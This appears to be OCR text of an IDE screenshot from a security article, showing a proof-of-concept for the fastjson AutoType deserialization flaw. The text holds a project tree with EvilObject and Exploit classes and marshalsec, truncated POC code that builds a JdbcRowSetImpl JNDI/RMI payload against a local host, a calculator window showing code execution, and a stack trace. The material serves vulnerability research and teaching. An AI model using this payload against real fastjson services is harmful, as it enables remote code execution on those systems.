 lea
main
java
com
lib
fastjson-1.2.24.jar 2021/3/
fastjson-1.2.25.jar 2021/5/
fastjson-1.2.41.jar 2021/5/
fastjson-1.2.42.jar 2021/5/
nice0e3
EvilObject.class 2021/5/5 0
Exploit 2021/5/5 0005 16:3
Exploit.class 2021/5/5 0005
marshalsec-0.0.3-SNAPSH
Object.class 2021/5/4 0004
POC 2021/5/6 0006 21:01, 1
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class POC {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSup
9 // String PoC = "{\"@type\":\"com.sun.row :\"rmi://127.0
10 // String PoC = "{\"@type\":\"com.sun.rowset.Jdb ://127.0.0.1:1
11 String PoC = "{\n" +
12 " \"a\":{\n" +
13 " \"@type\":\"java.lang.Class\"
14 " \"val\":\"com.sun.rowset.JdbcR
15 " },\n" +
16 " \"b\":{\n" +
17 " \"@type\":\"com.sun.rowset.Jdb
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
POC ×
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.nice0e3.POC.main(POC.java:22)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserialize
... 12 more
Caused by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Process finished with exit code 1
安全客（www.anquanke.com）